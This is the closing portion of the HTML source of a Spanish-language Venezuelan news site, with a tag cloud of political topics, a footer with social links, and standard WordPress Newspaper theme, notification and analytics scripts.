<a href="https://www.lechuguinos.com/tag/leopoldo-lopez/" class="tag-cloud-link tag-link-47 tag-link-position-28" style="font-size: 10.290909090909pt;" aria-label="Leopoldo Lopez (592 elementos)">Leopoldo Lopez</a>
<a href="https://www.lechuguinos.com/tag/lilian-tintori/" class="tag-cloud-link tag-link-674 tag-link-position-29" style="font-size: 8.6787878787879pt;" aria-label="lilian tintori (376 elementos)">lilian tintori</a>
<a href="https://www.lechuguinos.com/tag/maria-corina-machado/" class="tag-cloud-link tag-link-748 tag-link-position-30" style="font-size: 8.6787878787879pt;" aria-label="María Corina Machado (375 elementos)">María Corina Machado</a>
<a href="https://www.lechuguinos.com/tag/mesa-de-la-unidad-democratica/" class="tag-cloud-link tag-link-777 tag-link-position-31" style="font-size: 8.169696969697pt;" aria-label="mesa de la unidad democrática (333 elementos)">mesa de la unidad democrática</a>
<a href="https://www.lechuguinos.com/tag/miami/" class="tag-cloud-link tag-link-760 tag-link-position-32" style="font-size: 9.9515151515152pt;" aria-label="Miami (536 elementos)">Miami</a>
<a href="https://www.lechuguinos.com/tag/mud/" class="tag-cloud-link tag-link-753 tag-link-position-33" style="font-size: 15.381818181818pt;" aria-label="MUD (2.367 elementos)">MUD</a>
<a href="https://www.lechuguinos.com/tag/nicolas-maduro/" class="tag-cloud-link tag-link-113 tag-link-position-34" style="font-size: 12.836363636364pt;" aria-label="nicolas maduro (1.187 elementos)">nicolas maduro</a>
<a href="https://www.lechuguinos.com/tag/oea/" class="tag-cloud-link tag-link-864 tag-link-position-35" style="font-size: 8.2545454545455pt;" aria-label="OEA (336 elementos)">OEA</a>
<a href="https://www.lechuguinos.com/tag/onu/" class="tag-cloud-link tag-link-918 tag-link-position-36" style="font-size: 8.5090909090909pt;" aria-label="ONU (363 elementos)">ONU</a>
<a href="https://www.lechuguinos.com/tag/oposicion/" class="tag-cloud-link tag-link-814 tag-link-position-37" style="font-size: 12.412121212121pt;" aria-label="oposición (1.039 elementos)">oposición</a>
<a href="https://www.lechuguinos.com/tag/oposicion-venezolana/" class="tag-cloud-link tag-link-937 tag-link-position-38" style="font-size: 12.666666666667pt;" aria-label="oposición venezolana (1.113 elementos)">oposición venezolana</a>
<a href="https://www.lechuguinos.com/tag/politica/" class="tag-cloud-link tag-link-735 tag-link-position-39" style="font-size: 13.430303030303pt;" aria-label="política (1.370 elementos)">política</a>
<a href="https://www.lechuguinos.com/tag/primero-justicia/" class="tag-cloud-link tag-link-736 tag-link-position-40" style="font-size: 8.5090909090909pt;" aria-label="Primero Justicia (359 elementos)">Primero Justicia</a>
<a href="https://www.lechuguinos.com/tag/rusia/" class="tag-cloud-link tag-link-1510 tag-link-position-41" style="font-size: 9.6969696969697pt;" aria-label="Rusia (505 elementos)">Rusia</a>
<a href="https://www.lechuguinos.com/tag/sanciones/" class="tag-cloud-link tag-link-14664 tag-link-position-42" style="font-size: 9.4424242424242pt;" aria-label="Sanciones (465 elementos)">Sanciones</a>
<a href="https://www.lechuguinos.com/tag/trump/" class="tag-cloud-link tag-link-1455 tag-link-position-43" style="font-size: 9.6121212121212pt;" aria-label="Trump (485 elementos)">Trump</a>
<a href="https://www.lechuguinos.com/tag/venezuela/" class="tag-cloud-link tag-link-743 tag-link-position-44" style="font-size: 19.624242424242pt;" aria-label="Venezuela (7.333 elementos)">Venezuela</a>
<a href="https://www.lechuguinos.com/tag/voluntad-popular/" class="tag-cloud-link tag-link-729 tag-link-position-45" style="font-size: 10.460606060606pt;" aria-label="voluntad popular (617 elementos)">voluntad popular</a></div>
</aside><aside class="td_block_template_1 widget widget_media_image"><a href="https://www.eluniversal.com/entretenimiento/145647/estos-son-los-hombres-mas-deseados-de-venezuela-segun-una-encuesta-de-mundo-de-farandula"><img width="300" height="169" src="https://www.lechuguinos.com/wp-content/uploads/2020/08/maxresdefault-2-300x169-1.jpg" class="image wp-image-76511  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" /></a></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->





	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.lechuguinos.com/"><img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696d19ce7288a
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-post-author-name {
    display:none;
}
</style>

<script type='text/javascript' src='https://www.lechuguinos.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.3.7' async='async' id='remote_sdk-js'></script>
<script></script>
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.lechuguinos.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.lechuguinos.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696d19ce72a47"></textarea>
						<div id="td_live_css_uid_1_696d19ce72a47" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696d19ce72a47');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696d19ce72a47");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"95dc60e6e5ef4d9c8f26754b96250d8c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>